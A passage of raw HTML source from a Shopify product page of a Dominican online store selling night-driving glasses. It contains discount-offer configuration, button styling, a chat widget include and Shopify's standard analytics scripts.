Comprado","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1766980123522,"type":"quantity-offer","isActive":true,"name":"dispensador","pIds":["9956247732510"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false}},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":70000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"El Más Comprado","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1767638135974,"type":"quantity-offer","isActive":true,"name":"Diabetex","pIds":["9956857217310"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false}},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"fixed","v":60000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"El Más Comprado","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false}];
  </script>



  <script type='application/javascript'>
    var _RSI_COD_FORM_DOWNSELLS = [];
  </script>

<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = 'RD$ {{amount}}';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019c03e7-94ac-7fb7-a18d-c8e0465bd652/releasit-cod-form-365/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019c03e7-94ac-7fb7-a18d-c8e0465bd652/releasit-cod-form-365/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019c03e7-94ac-7fb7-a18d-c8e0465bd652/releasit-cod-form-365/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019c03e7-94ac-7fb7-a18d-c8e0465bd652/releasit-cod-form-365/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 84854309150,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 84854309150,storefrontBaseUrl: "https://todoenunord.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2590245150","configuration":"{\"projectId\":\"v466id90ph\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2167701790","configuration":"{\"pixel_store\":\"692977-2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6954055d9004c61e20798e1109e476f1","type":"APP","apiClientId":5690175,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"TODO EN UNO RD","paymentSettings":{"currencyCode":"DOP"},"myshopifyDomain":"692977-2.myshopify.com","countryCode":"DO","storefrontUrl":"https:\/\/todoenunord.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1750.0,"currencyCode":"DOP"},"product":{"title":"Gafas De Conducción Nocturna TR90","vendor":"TODO EN UNO RD","id":"9428540031262","untranslatedTitle":"Gafas De Conducción Nocturna TR90","url":"\/products\/gafas-vision-nocturna-tr90","type":""},"id":"48901072290078","image":{"src":"\/\/todoenunord.com\/cdn\/shop\/files\/nocturna.png?v=1742177607"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://todoenunord.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"84854309150","storefrontBaseUrl":"https:\/\/todoenunord.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1750.0,\"currencyCode\":\"DOP\"},\"product\":{\"title\":\"Gafas De Conducción Nocturna TR90\",\"vendor\":\"TODO EN UNO RD\",\"id\":\"9428540031262\",\"untranslatedTitle\":\"Gafas De Conducción Nocturna TR90\",\"url\":\"\/products\/gafas-vision-nocturna-tr90\",\"type\":\"\"},\"id\":\"48901072290078\",\"image\":{\"src\":\"\/\/todoenunord.com\/cdn\/shop\/files\/nocturna.png?v=1742177607\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'DOP';
  var meta = {"product":{"id":9428540031262,"gid":"gid:\/\/shopify\/Product\/9428540031262","vendor":"TODO EN UNO RD","type":"","handle":"gafas-vision-nocturna-tr90","variants":[{"id":48901072290078,"price":175000,"name":"Gafas De Conducción Nocturna TR90","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9428540031262,"requestId":"530a7d8c-f6f5-4149-951d-38cad43199b8-1769859233"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 84854309150,
      theme_id: 183711662366,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//todoenunord.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//todoenunord.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//todoenunord.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":84854309150,"isMerchantRequest":null,"themeId":183711662366,"themeCityHash":"10396517817285001789","contentLanguage":"es","currency":"DOP","eventMetadataId":"5d518cbe-33f0-4bac-9e37-5ae40a82e285"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9428540031262,"requestId":"530a7d8c-f6f5-4149-951d-38cad43199b8-1769859233","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"DOP","variantId":48901072290078,"productId":9428540031262,"productGid":"gid:\/\/shopify\/Product\/9428540031262","name":"Gafas De Conducción Nocturna TR90","price":"1750.00","sku":"","brand":"TODO EN UNO RD","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"DOP","variantId":48901072290078,"productId":9428540031262,"productGid":"gid:\/\/shopify\/Product\/9428540031262","name":"Gafas De Conducción Nocturna TR90","price":"1750.00","sku":"","brand":"TODO EN UNO RD","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/todoenunord.com\/products\/gafas-vision-nocturna-tr90"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//todoenunord.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://todoenunord.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="84854309150"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="183711662366"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://todoenunord.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25945140396318__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25945140396318__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25945140396318__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--25945140396318__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 14, 61, 107;
    --gradient-background: #0e3d6b;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25945140396318__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25945140396318__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.9rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <img
                                    src="//todoenunord.com/cdn/shop/files/delivery_truck_speed_30dp_FFFFFF_FILL0_wght400_GRAD0_opsz24.svg?v=1767851325"
                                    
                                      role="presentation"
                                    
                                    class='announcement-bar__message__custom-icon'
                                    height="auto"
                                    width="auto"
                                    loading="lazy"
                                  >
                                
                                <span>Envío Gratis</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.7rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <img
                                    src="//todoenunord.com/cdn/shop/files/payments_30dp_FFFFFF_FILL0_wght400_GRAD0_opsz24.svg?v=1767851428"
                                    
                                      role="presentation"
                                    
                                    class='announcement-bar__message__custom-icon'
                                    height="auto"
                                    width="auto"
                                    loading="lazy"
                                  >
                                
                                <span>Paga al Recibir</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
</div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
